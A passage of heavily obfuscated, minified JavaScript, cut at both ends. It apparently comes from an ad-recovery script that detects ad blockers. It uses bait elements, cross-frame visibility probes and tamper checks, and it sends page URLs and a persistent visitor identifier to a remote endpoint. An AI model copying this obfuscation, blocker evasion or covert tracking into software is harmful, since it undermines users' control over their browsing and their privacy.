0)],[t(1912),t(810),t(2056)],[t(1912),t(810),t(450)],[t(885),t(810),t(3179)],[t(885),t(810),t(585)]];function b(){const e=t;let n=arguments[e(3414)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(3414)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(3414)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3414)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(2758);for(const d of w)if(u(d)){let h=e(1132);for(const f of d)h+="."+f;x(h)}}y=e(3350),e(4331)!=typeof n[e(668)][e(1128)]&&x(e(2144)),e(4006)!=typeof n[e(668)][e(1128)]()&&x(e(4104));{y=e(2183);const p=new(n[e(885)]),b=()=>{};p[e(2421)]=b,p[e(2421)]!==b&&x(e(2014))}{y=e(3510);const v=n[e(4067)][e(2608)](e(3318))[e(3042)];v[e(3519)](e(1402),e(2119)),e(2119)!==v[e(393)](e(1402))&&x(e(3337)),v[e(672)](e(1402)),v[e(393)](e(1402))&&x(e(832))}const o=n[e(4067)][e(2608)](e(3318)),s=n[e(4067)][e(2608)](e(3473));s[e(2184)]=e(3540);const a=n[e(4067)][e(2608)](e(3980)),c=n[e(4067)][e(2608)](e(3697));{y=e(1725),o&&s&&a&&c&&n[e(4067)][e(2608)](e(2438))||x(),y=e(2054),(n[e(2484)](document[e(3686)][e(1101)])||n[e(2484)](document[e(3686)][e(1881)]))&&x(),y=e(2247),[o,s,a,c][e(2439)]((t=>{const r=e;n[r(4067)][r(1459)][r(3266)](t);let o=!1;n[r(4067)][r(1459)][r(1878)][r(2439)]((e=>{e===t&&(o=!0)})),o||x(r(1878)),n[r(4067)][r(1459)][r(874)](t)})),y=e(4267);const k=i.A[e(3480)]();o.id=k,o[e(3468)][e(2188)](k),n[e(4067)][e(1459)][e(3266)](o),o!==n[e(4067)][e(3596)](k)&&x(e(2895)),o!==n[e(4067)][e(2886)](k)[0]&&x(e(3164)),o!==n[e(4067)][e(472)]("#"[e(3900)](k))&&x(e(2070)),o!==n[e(4067)][e(3319)]("#"[e(3900)](k))[0]&&x(e(4041)),o[e(3468)][e(4198)](k)||x(e(1096)),o[e(3468)][e(864)](k),o[e(3468)][e(4198)](k)&&x(e(394)),y=e(1257),n[e(4067)][e(1459)][e(3266)](a),a[e(3839)](e(2993),e(3614)),a[e(3839)](e(2367),e(1067)),0===n[e(4067)][e(1459)][e(2354)](e(3980))[e(3414)]&&x(e(3398));try{o[e(864)](),a[e(864)]()}catch(_){x(e(3711))}n[e(4067)][e(1459)][e(4198)](a)&&x(e(864)),y=e(2769);try{n[e(4067)][e(1611)]}catch(M){x(e(1035))}}{y=e(1920);const E=o[e(1920)]();e(4006)!=typeof(E[e(587)]+E[e(3372)]+E[e(744)]+E[e(3579)]+E[e(1402)]+E[e(3207)])&&x(e(1920)),y=e(1745);const z=n[e(4067)][e(2608)](e(3318));o[e(3266)](z),z[e(1745)]!==o&&x(e(3266)),y=e(874),o[e(874)](z),0!==o[e(2858)]&&x(e(874)),y=e(1263);const S=(t,n)=>{const r=e,o=i.A[r(3480)]();t[r(3839)](n,o),t[r(2699)](n)!==o&&x(r(3839)),t[r(3062)](n),t[r(2699)](n)&&x(r(3062))};[o,s,c][e(2439)]((t=>{const n=e;S(t,n(1825)),S(t,n(1497))})),y=e(1827),e(3318)!==o[e(4338)][e(4010)]()&&x(e(3318)),e(3473)!==s[e(4338)][e(4010)]()&&x(e(3473)),e(3697)!==c[e(4338)][e(4010)]()&&x(e(3697))}if(y=e(1132),r&&n[e(3372)]!==n){const N=n[e(1385)];N&&Array[e(1254)](n[e(2985)][e(4067)][e(3319)](e(3967)))[e(1450)](N)||x(e(1385));try{N[e(2830)]!==n&&x(e(1107))}catch(U){x(e(2049))}try{const T=i.A[e(3480)]();n[e(2713)]={},n[e(2713)][e(2408)]=()=>T,n[e(2713)][e(2408)]()!==T&&x(e(2901))}catch(C){x(e(3457))}}{y=e(3089);const W={inventory_name:i.A[e(3480)](),inventories_key:i.A[e(3480)]()},L=e(1506)[e(3900)](W[e(4121)],e(391))[e(3900)](W[e(963)],e(3074)),j={"apply-ratio":1};j[W[e(4121)]]=[{id:W[e(963)],width:160,height:600,position:{selector:e(4236),"position-rule":e(2750),"insert-rule":[]},"original-ads":[{selector:e(590)}],attributes:[]}],A(n[e(2120)][e(2115)](L),j,n)||x(e(2499));const I=e(1538),H={type:e(2966),marshalled:e(594)};A(n[e(2120)][e(2115)](I),H,n)||x(e(1791)),y=e(3114);let O=!1;for(let Q=0;Q<100;Q++)if(n[e(1427)][e(1907)]()!=n[e(1427)][e(1907)]()){O=!0;break}O||x(),y=e(3434);const R={},V=i.A[e(3480)](),F=i.A[e(3480)]();R[V]=F,n[e(4223)][e(2256)](R)[0]===V&&R[V]===F||x(),y=e(2283);const q=new(n[e(711)])(e(3588));q[e(3349)](e(4321))&&!q[e(3349)](e(3261))||x(),y=e(1156);const D=e(1010);D[e(3064)](e(412))||x(e(3064)),D[e(1450)](e(2864))||x(e(1450)),D[e(2671)](e(3435))||x(e(2671)),"st"!==D[e(2777)]("r")[0]&&x(e(2777)),"s"!==D[e(1160)](0)&&x(e(1160)),115!==D[e(3237)](0)&&x(e(3237)),e(1449)!==D[e(3355)](/tr/g,"p")&&x(e(3355));let B="";try{B=n[e(459)][e(1716)]}catch(Z){x(e(3101))}B[e(1450)]("/1")!==m(B,"/1")&&x(e(1450));{const Y=(t,n)=>{const r=e,o=t[r(2777)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=g(i,e);-1!==t;t=g(i,e))o[n(1260)](i[n(470)](0,t)),i=i[n(470)](t+e[n(3414)]);return o[n(1260)](i),o})(t,n);if(o[r(3414)]!==i[r(3414)])return!1;for(let t=0;t<o[r(3414)];t++)if(o[t]!==i[t])return!1;return!0},G=[{target:navigator[e(1716)],key:"/"},{target:navigator[e(1716)],key:"/"},{target:navigator[e(1716)],key:e(1019)},{target:navigator[e(1716)],key:e(1016)}];for(const{target:K,key:$}of G)Y(K,$)||x(e(2777))}y=e(2060);let P=!1;try{throw new(n[e(1373)])(e(3275))}catch(tt){P=!0}P||x(e(3559)),y=e(407);try{n[e(1132)][e(1129)],n[e(1132)][e(1803)]}catch(et){x(e(2391))}const X=i.A[e(3480)](),J=n[e(1803)](X);X!==n[e(1129)](J)&&x(e(407)),y=e(1472),n[e(3441)](o)instanceof n[e(1296)]||x(e(3441)),y=e(1224),n[e(459)][e(1716)]||x(e(2024)),y=e(4298),728!==n[e(4298)](e(1318))&&x(e(4298)),y=e(4166),(isNaN(n[e(3029)])||e(4006)!=typeof n[e(3029)]||isNaN(n[e(1407)])||e(4006)!=typeof n[e(1407)])&&x(e(4166)),y=e(2456);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1153)](1,100)})),0!==nt&&rt!==l.z||x(e(1689)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1153)](1,100)}(),0===nt&&x(e(2456))}catch(ot){x(e(1689))}}try{y=e(786);const it=Math[e(1907)](),st=Math[e(1907)](),at=[it,st];at[e(2182)](),at[0]===st&&at[1]===it||x(e(2182))}catch(ct){x(e(2182))}{y=e(4223);const lt=[[n,e(1585)],[n,e(4223)],[n,e(459)],[{keyval:1},e(4008)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(4223)][e(3800)](dt,ht)){ut=!0;break}ut||x(e(3800))}{y=e(1113);const ft=window[e(4381)],mt=Symbol(e(791)),pt={cmd:{push:()=>mt}};window[e(4381)]=pt,window[e(4381)]!==pt&&x(e(1293)),window[e(4381)][e(3178)]!==pt[e(3178)]&&x(e(1693)),window[e(4381)][e(3178)][e(1260)]!==pt[e(3178)][e(1260)]&&x(e(3898)),window[e(4381)][e(3178)][e(1260)]()!==mt&&x(e(974)),window[e(4381)]=ft}},x=e=>{const n=t,r=n(1632)[n(3900)](e,n(2190))[n(3900)](y);throw console[n(3275)](r),r},A=function(e,n){const r=t;let o=arguments[r(3414)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2445)!=typeof e&&r(2445)!=typeof n)return e===n;if((e instanceof o[r(786)]||e instanceof Array)!=(n instanceof o[r(786)]||n instanceof Array))return!1;if(e instanceof o[r(786)]||e instanceof Array){if(o[r(4223)][r(2256)](e)[r(3414)]!==o[r(4223)][r(2256)](n)[r(3414)])return!1;for(let t=0;t<e[r(3414)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(4223)][r(2256)](e)[r(3414)]!==o[r(4223)][r(2256)](n)[r(3414)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(2266),t(2783)],html:(0,String[t(467)])(k||(M=[t(1932)],E||(E=M[t(470)](0)),k=Object[t(3085)](Object[t(951)](M,{raw:{value:Object[t(3085)](E)}})))),cases:[[]]},{html:t(4146),selectors:[t(558),t(3759),t(774)],cases:[[{selector:t(774),attributes:{style:t(1876)}},{selector:t(3376),attributes:{lang:"ko"}}],[{selector:t(774),attributes:{style:t(517)}},{selector:t(3376),attributes:{lang:"en","data-theme":t(1649)}}],[{selector:t(3376),attributes:{lang:t(1011),dir:t(2492)}}]],checker:function(e){const n=t;let r=arguments[n(3414)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3441)](e);if(n(901)===o[n(393)](n(670)))return!1;if(n(901)!==o[n(393)](n(624)))return!1;if(n(901)===o[n(393)](n(3533)))return!1;if(n(901)!==o[n(393)](n(3853)))return!1;if(n(1611)===o[n(393)](n(2715)))return!1;if(n(901)!==o[n(393)](n(3231)))return!1;const i=o[n(393)](n(493));if(n(455)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(393)](t)[n(3355)]("px","")),a=[n(744),n(3579),n(3372),n(587),n(3135),n(3462),n(1214),n(3796),n(3361),n(3425),n(3389),n(748)];for(const t of a)if(Math[n(1246)](s(t))>100)return!1;const c=[n(4250),n(402)];for(const t of c){const o=r[n(3441)](e,t);if(n(455)!==o[n(393)](n(1402)))return!1;if(n(455)!==o[n(393)](n(3207)))return!1;const i=o[n(393)](n(493));if(n(455)!==i&&"0"!==i)return!1}const l=e[n(1920)]();return!(l[n(3207)]<100||l[n(1402)]<100)}}];var M,E,z=p(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1153)](0,s.ch):-1);const h=i.A[a(1909)]([a(694),a(2652),a(4273),a(1494),a(3403)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(3900)](e.A[a(554)],a(3301))[a(3900)](h),kind:o.MN[a(1668)],key:null,endpoint:e.A[a(554)],extra:{shardingIndex:r}}),m=document[a(2608)](a(3697));return m[a(3839)](a(2948),"1"),m[a(2184)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(2276)]=()=>e(n(499)),m[n(1061)]=()=>t(),document[n(2330)][n(3266)](m)}))[a(3219)]((()=>{m[a(864)]()}))}const U=e=>{const n=t;e[n(3042)][n(3519)](n(1402),"0"),e[n(3042)][n(3519)](n(3207),"0"),e[n(3042)][n(3519)](n(2703),n(1611)),e[n(3042)][n(3519)](n(1996),n(901))},T=()=>(0,l.c)((e=>{const n=t,r=document[n(2608)](n(3967));U(r),document[n(2330)][n(3266)](r);const o=i.A[n(3480)](),s=t=>{const i=n;t[i(1497)]===o&&(window[i(2698)](i(709),s),r[i(864)](),e())};window[n(3958)](n(709),s),r[n(1952)][n(3179)](),r[n(1952)][n(1847)](n(919)[n(3900)](o,n(3553))),r[n(1952)][n(704)]()}));var C=p(896);const W=e=>z.A[t(2056)]()[t(1347)][t(1103)](e[t(4010)](),/\-[a-z]/g,(e=>e[1][t(1261)]())),L=e=>z.A[t(2056)]()[t(1347)][t(1103)](e,/[A-Z]/g,(e=>"-"[t(3900)](e[t(4010)]())));var j=p(7359);class I{static[t(2526)](e){const n=t;return!!(e&&e instanceof Element)&&n(901)===window[n(3441)](e)[n(670)]}static[t(3154)](e){const n=t;return!!(e&&e instanceof Element)&&n(1611)===window[n(3441)](e)[n(2703)]}static[t(3696)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(2056)](window)[n(2752)][n(2056)][n(1103)](e)[n(670)],i=window[n(3441)](e);return n(901)===i[n(670)]&&(z.A[n(2056)](window)[n(2752)][n(2056)][n(1103)](e)[n(670)]=n(3766),n(901)===i[n(670)]&&(r=!0)),""===o?z.A[n(2056)](window)[n(2752)][n(2056)][n(1103)](e)[n(672)](n(670)):z.A[n(2056)](window)[n(2752)][n(2056)][n(1103)](e)[n(670)]=o,r}static[t(417)](e){const n=t;let r=e[n(4162)];for(;r;){if(this[n(2526)](r))return!0;r=r[n(4162)]}return!1}static async[t(1555)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2140)](e):e instanceof Element&&this[n(633)](e)}static async[t(2140)](e){const n=t,r=new H(e);return await r[n(2174)]()}static[t(633)](e){const n=t;if(!e||!document[n(4198)](e))return!1;if(this[n(3696)](e))return c.A[n(4150)](n(3413)),!1;const r=e[n(1920)]();return!(r.x+window[n(3029)]+r[n(1402)]<-500&&(c.A[n(4150)](n(1271)),c.A[n(4150)](n(1272)[n(3900)](r.x,n(2470))[n(3900)](r.y,n(2241))[n(3900)](window[n(3029)],n(4179))[n(3900)](window[n(1407)],n(1369))[n(3900)](r[n(1402)],n(2027))[n(3900)](r[n(3207)])),1))}static[t(805)](e){const n=t;return function(){const t=a2r,n=window[t(3441)](e);return t(4396)===e[t(4338)][t(4010)]()||!(t(3473)!==e[t(4338)][t(4010)]()||!(e[t(2184)]||n[t(2885)]&&t(901)!==n[t(2885)]))||!(t(3318)!==e[t(4338)][t(4010)]()||!n[t(2885)]||t(901)===n[t(2885)])||"a"===e[t(4338)][t(4010)]()}()&&this[n(2174)](e)}static[t(2174)](e){const n=t,r=window[n(3441)](e);if(n(901)===r[n(670)])return!1;if(n(3590)!==r[n(2703)])return!1;if(parseFloat(r[n(3390)])<.2)return!1;if(e[n(3815)]<10||e[n(457)]<10)return!1;let o=e[n(1745)];for(;o;){if(this[n(3696)](o))return!1;o=o[n(1745)]}return!0}static async[t(684)](e){const n=t;for(const t of Array[n(1254)](e[n(2354)](n(3473))))if(I[n(805)](t))return!0;for(const t of Array[n(1254)](e[n(2354)](n(4396))))if(I[n(805)](t))return!0;for(const t of Array[n(1254)](e[n(2354)](n(3318))))if(I[n(805)](t))return!0;for(const t of Array[n(1254)](e[n(2354)]("a")))if(I[n(805)](t))return!0;const r=[];for(const t of Array[n(1254)](e[n(2354)](n(3967)))){const e=new H(t);r[n(1260)](e[n(2174)]())}return(await Promise[n(3841)](r))[n(3485)]((t=>!0===t))}static[t(3446)](e){H[t(2530)](e)}}class H{constructor(e){const n=t;this[n(3967)]=e,(0,j.A)(this,n(3948),void 0),(0,j.A)(this,n(1413),!1),(0,j.A)(this,n(2345),0)}[t(2174)](){return(0,l.c)((t=>{const e=a2r;if(!I[e(2174)](this[e(3967)]))return t(!1);this[e(2345)]&&window[e(2356)](this[e(2345)]),this[e(2345)]=z.A[e(2056)](window)[e(2550)][e(1103)](window,(()=>{const n=e;if(this[n(1413)])return void window[n(2356)](this[n(2345)]);if(!this[n(3967)]||!z.A[n(2056)]()[n(490)][n(2056)][n(1103)](this[n(3967)]))return window[n(2356)](this[n(2345)]),t(!1);this[n(3948)]=new MessageChannel,this[n(3948)][n(3157)][n(3171)]=e=>{const o=n,i=z.A[o(2056)]()[o(1289)][o(2056)][o(1103)](e);if(o(1010)==typeof i&&(0,r._)(i)){this[o(1413)]=!0;const e=(0,r.ks)(i);e===H[o(2250)]?t(!0):e===H[o(2532)]&&t(!1)}};const o=(0,r.md)(H[n(3929)]);z.A[n(2056)]()[n(490)][n(2056)][n(1103)](this[n(3967)])[n(1699)](o,"*",[this[n(3948)][n(828)]])}),200),z.A[e(2056)](window)[e(3291)][e(1103)](window,(()=>{const n=e;this[n(1413)]||(window[n(2356)](this[n(2345)]),t(!1))}),3e3)}))}[t(2686)](){const e=t;this[e(2345)]&&window[e(2356)](this[e(2345)]),this[e(3948)][e(3157)][e(3171)]=null,this[e(3948)][e(828)][e(3171)]=null}static[t(2530)](e){const n=t;z.A[n(2056)](e)[n(608)][n(1103)](e,n(709),(async t=>{const o=n,i=z.A[o(2056)]()[o(1289)][o(2056)][o(1103)](t);if(o(1010)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3929)]&&s!==this[o(1593)])return;const a=t[o(2245)][0];a[o(1699)]((0,r.md)(H[o(2323)]));const c=await I[o(684)](e[o(4067)])?H[o(2250)]:H[o(2532)];a[o(1699)]((0,r.md)(c))}))}}(0,j.A)(H,t(3929),t(1099)),(0,j.A)(H,t(1593),t(4124)),(0,j.A)(H,t(2323),t(3941)),(0,j.A)(H,t(2250),t(545)),(0,j.A)(H,t(2532),t(492));var O=p(2369),R=p(3186),V=p(1241),F=p(787);function q(e){const n=t,r=n(2434)[n(3900)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(723)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(723)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1260)]({name:n(909),value:t[n(470)](1)});break;case"#":s[n(1260)]({name:"id",value:t[n(470)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(723)](t);if(!e)return;var l,u;s[n(1260)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const D={randomUUID:t(4193)!=typeof crypto&&crypto[t(2274)]&&crypto[t(2274)][t(933)](crypto)};let B;const P=new Uint8Array(16);function X(){const e=t;if(!B){if(e(4193)==typeof crypto||!crypto[e(1381)])throw new Error(e(3912));B=crypto[e(1381)][e(933)](crypto)}return B(P)}const J=[];for(let e=0;e<256;++e)J[t(1260)]((e+256)[t(2317)](16)[t(470)](1));const Q=function(e,n,r){const o=t;if(D[o(2274)]&&!n&&!e)return D[o(2274)]();const i=(e=e||{})[o(1907)]||(e[o(3722)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(J[t[e+0]]+J[t[e+1]]+J[t[e+2]]+J[t[e+3]]+"-"+J[t[e+4]]+J[t[e+5]]+"-"+J[t[e+6]]+J[t[e+7]]+"-"+J[t[e+8]]+J[t[e+9]]+"-"+J[t[e+10]]+J[t[e+11]]+J[t[e+12]]+J[t[e+13]]+J[t[e+14]]+J[t[e+15]])[n(4010)]()}(i)},Z=e=>{const n=t;if(Object[n(3399)])return Object[n(3399)](e);{const t={};return e[n(2439)](((e,n)=>t[n]=e)),t}};let Y=!1,G=[],K=!0,$=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(4252)][e(2699)](e(474))||e(901)}catch(t){}return tt}let nt="",rt="",ot=!1;async function it(r,i,s,a){const c=t;var l;if(K&&i&&async function(t){const n=a2r,r=await async function(t){const n=a2r;await d();const r=await async function(t){const n=a2r,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(1738)]||"v8"===t[n(1738)]?{version:t[n(1738)],originalHostname:t[n(3884)],bidder:void 0,randomize:!0}:t,url:""[n(3900)](e.A[n(554)],n(615)),endpoint:e.A[n(554)]}),i=await fetch(r);if(200!==i[n(4140)])return[];const s=await i[n(1845)](),a=O.A[n(3854)](s);return JSON[n(2115)](a)}(t),i=[],s=document[n(2608)](n(3318));s[n(3042)][n(3519)](n(670),n(901));const a=[];for(const t of r){const e=t[n(623)][n(2944)](q)[n(3117)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2966)])&&void 0!==c?c:n(3318),o=document[n(2608)](e);for(const e of t[n(2711)])o[n(3839)](e[n(1164)],e[n(3433)]);o[n(3042)][n(3519)](n(670),n(3766)),o[n(3042)][n(3519)](n(2703),n(3590));const i=document[n(2608)](n(3318));i[n(3266)](o),s[n(3266)](i),r[n(1260)]({element:o,selector:t,blocked:!1})}a[n(1260)]({id:t.id,probes:r})}document[n(2330)][n(3266)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(901)===window[n(3441)](t[n(2223)])[n(670)]&&(t[n(2010)]=!0);e[n(3117)]((t=>t[n(2010)]))[n(3414)]/e[n(3414)]>=.6&&i[n(1260)](t)}return s[n(864)](),i}(t);ct(t,n(3915),new Map([[n(926),r[n(2178)](",")]])),await dt(t)}(r),ct(r,c(2735),new Map([[c(3634),e.A[c(4354)]],[c(3369),c(i?2135:2649)],[c(872),c(s?2135:2649)],[c(2816),null!==(l=n.A[c(2056)](c(2816)))&&void 0!==l?l:""],[c(1270),window[c(3286)]?c(2135):c(2649)],[c(3304),i?String((0,V.Ki)()):c(2316)]])),await dt(r),a&&!ot){ot=!0;const t=window[c(1585)][c(2707)][c(2671)](c(941))||window[c(1585)][c(2707)][c(2671)](c(3099));let e=st(t);window[c(4319)]((()=>{const n=st(t);e!==n&&(e=n,it(r,i,s,a))}),100)}}function st(e){const n=t,r=window[n(1585)][n(1606)][n(2777)]("#")[0];return e?r[n(2777)]("?")[0]:r}async function at(n,r){const o=t;ct(n,o(2251),new Map([[o(3634),e.A[o(4354)]],...r]))}function ct(e,n,r){const o=t;mt(r);const i=et();if(i&&r[o(450)](o(474),i),c.A[o(4150)](o(1702)[o(3900)](n,")"),Z(r)),F.A[o(1933)]())return lt(n,r);ut(e,n,r)}const lt=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2985)][r(1132)];)o=o[r(2985)][r(1132)],o[r(1699)]({as_key:r(1874),event:e,params:n},"*")},ut=(e,n,r)=>{const o=t;var i;r[o(450)](o(3698),$[o(2317)]()),G[o(1260)]({name:n,params:Z(r)}),Y||(Y=!0,i=async()=>{Y=!1,await dt(e)},z.A[o(2056)](window)[o(3133)]?z.A[o(2056)](window)[o(3133)][o(1103)](window,i):z.A[o(2056)](window)[o(3291)][o(1103)](window,i,100))};async function dt(n){const r=t,i=G;if(G=[],0===i[r(3414)])return;if(e.A[r(4150)])return;if(!K)return;const a=await(0,s.C8)(n,e.A[r(554)])?(0,s.XV)(e.A[r(554)],0):e.A[r(554)],c=a+r(3481)[r(3900)](location[r(1588)]),l=O.A[r(437)](JSON[r(1375)](i));await R.G[r(2982)](r(2328),(0,o.Wq)({protectUrlContext:"v7"===n[r(1738)]||"v8"===n[r(1738)]?{version:n[r(1738)],originalHostname:n[r(3884)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function ht(n,r,i){const s=t;let a=arguments[s(3414)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(450)](s(3698),a[s(2317)]()),mt(i),c.A[s(4150)](s(1702)[s(3900)](r,")"),Z(i));const l=e.A[s(554)]+s(3481)[s(3900)](location[s(1588)]),u=O.A[s(437)](JSON[s(1375)]([{name:r,params:Z(i)}]));await R.G[s(2982)](s(2328),(0,o.Wq)({protectUrlContext:"v7"===n[s(1738)]||"v8"===n[s(1738)]?{version:n[s(1738)],originalHostname:n[s(3884)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(554)]}),u)}function ft(e){K=Math[t(1907)]()<e,$=e}function mt(r){const o=t;r[o(450)](o(4362),location[o(1606)]),r[o(450)](o(2238),e.A[o(1738)]),r[o(450)](o(2258),a.A[o(4328)]()[o(2317)]()),r[o(450)](o(1808),(0,V.FA)()),r[o(450)](o(3005),function(){const t=o,e=t(3005);try{var r;return rt||(rt=null!==(r=n.A[t(2056)](e,!1,t(706)))&&void 0!==r?r:"",rt||(rt=Q(),n.A[t(450)](e,rt,!1,t(706))),rt)}catch(t){return""}}()),r[o(450)](o(3333),nt||(nt=Q(),nt)),r[o(450)](o(1922),Math[o(2380)](performance[o(1128)]())[o(2317)]())}function pt(e,n,r,o){e[t(1699)]({type:n,name:r,data:o},"*")}const gt=[{description:t(1780),selectors:t(619)[t(2777)]("\n")[t(2944)]((e=>e[t(4191)]()))[t(3117)]((e=>e[t(3414)]>0)),isVisible:(e,n)=>t(901)!==n[t(3441)](e)[t(393)](t(670))},{description:t(770),selectors:t(1317)[t(2777)]("\n")[t(2944)]((e=>e[t(4191)]()))[t(3117)]((e=>e[t(3414)]>0)),isVisible:(e,n)=>t(901)!==n[t(3441)](e)[t(393)](t(670)),excludeHosts:[t(4237),t(3699),t(3367)]},{description:t(823),selectors:t(793)[t(2777)]("\n")[t(2944)]((e=>e[t(4191)]()))[t(3117)]((e=>e[t(3414)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3441)](e);return r(1658)===o[r(393)](r(3117))||r(901)===o[r(393)](r(3533))}}],wt=t(2011),bt=e=>{const n=t;if(z.A[n(2056)](e)[n(3582)][n(1103)](e[n(4067)][n(1459)],n(853)))return;const r=e[n(4067)][n(2608)](n(1290));z.A[n(2056)](e)[n(2197)][n(1103)](r,n(1164),n(3032)),z.A[n(2056)](e)[n(2748)][n(1103)](e[n(4067)][n(1459)],r),z.A[n(2056)](e)[n(608)][n(1103)](e,n(709),(async t=>{const r=n;if(t[r(1497)][r(2500)]!==wt)return;t[r(3969)]();const o=await(async(t,e)=>await yt(t,e))(e,t[r(1497)][r(1588)]);t[r(2245)][0][r(1699)](o)}))},yt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of gt)if((!t[r(3447)]||!t[r(3447)][r(3485)]((t=>n[r(2671)](t))))&&(!t[r(3274)]||t[r(3274)][r(3485)]((t=>n[r(2671)](t)))))for(const n of t[r(623)]){let o=[];try{o=e[r(786)][r(1254)](z.A[r(2056)](e)[r(3279)][r(1103)](e[r(4067)],n))}catch(t){}if(o[r(3414)]>0&&o[r(4143)]((n=>!t[r(2174)](n,e))))return{isVisible:!1,selector:n,description:t[r(1417)]}}const o=e[r(786)][r(1254)](z.A[r(2056)](e)[r(3279)][r(1103)](e[r(4067)],r(3967)))[r(2944)]((t=>async function(t,e){const n=r;let o=arguments[n(3414)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1585)][n(1588)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3157)][r(3171)]=e=>t(e[r(1497)]),z.A[r(2056)](e)[r(490)][r(2056)][r(1103)](i)[r(1699)]({as_key:wt,hostname:o},"*",[s[r(828)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(3414)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2439)]((r=>{const s=n;r[s(2537)]((e=>{const n=s;e[n(2174)]||t(e),++o===i[n(3414)]&&t({isVisible:!0})}))[s(1800)](e)}))}))):{isVisible:!0};var i},vt=(e,n,r,o)=>{const i=t,s=Date[i(1128)]();if(i(1010)==typeof o&&o[i(1450)](i(2290))&&!n){const t=setInterval((async()=>{const n=i;document[n(1519)]()&&(clearInterval(t),Date[n(1128)]()-s<500&&(xt(e)[n(1585)][n(1606)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3493)]||(clearInterval(a),Date[t(1128)]()-s<500&&(xt(e)[t(1585)][t(1606)]=r))}),10)};function xt(e){const n=t;let r=e;for(;r!==r[n(2985)];)r=r[n(2985)];return r}function At(t,e){return(0,l.c)(((n,r)=>{const o=a2r;let i=0;t[o(2439)]((s=>{const a=o;s[a(2537)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3414)]&&n(!1)}))[a(1800)](r)}))}))}function kt(e){const n=t;return n(2135)===e[n(2699)](n(3526))}const _t=t=>!0,Mt=t=>!0,Et=e=>(e=>{const n=t,r=window[n(3441)](e);return!(!r[n(2885)]||n(901)===r[n(2885)])})(e)&&Tt(e),zt=e=>(e=>{const n=t;if(e[n(2184)])return!0;const r=window[n(3441)](e);return!(!r[n(2885)]||n(901)===r[n(2885)])})(e)&&Tt(e),St=t(3655),Nt=async(e,n)=>{return Tt(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3157)][o(3171)]=t=>e(t[o(1497)]),z.A[o(2056)](n)[o(490)][o(2056)][o(1103)](r)[o(1699)]({as_key:St},"*",[i[o(828)]]),setTimeout((()=>e(!1)),3e3)})));var r},Ut=e=>{const n=t;if(z.A[n(2056)](e)[n(3582)][n(1103)](e[n(4067)][n(1459)],n(2802)))return;const r=e[n(4067)][n(2608)](n(1290));z.A[n(2056)](e)[n(2197)][n(1103)](r,n(1164),n(1581)),z.A[n(2056)](e)[n(2748)][n(1103)](e[n(4067)][n(1459)],r),z.A[n(2056)](e)[n(608)][n(1103)](e,n(709),(async t=>{const r=n;if(t[r(1497)][r(2500)]!==St)return;t[r(3969)]();const o=await(async t=>{const e=r,n=t[e(4067)];if(!n[e(2330)])return!1;if([{tagName:"a",checker:_t},{tagName:e(4396),checker:Mt},{tagName:e(3318),checker:Et},{tagName:e(3473),checker:zt}][e(3485)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1254)](n[r(2330)][r(2354)](o))[r(3117)]((t=>!kt(t)))[r(488)]((t=>i(t)));return s&&c.A[r(4150)](r(2352)[r(3900)](o)),s})))return!0;const o=[{tagName:e(3967),checker:Nt}][e(2944)]((r=>{const o=e;let{tagName:i,checker:s}=r;return 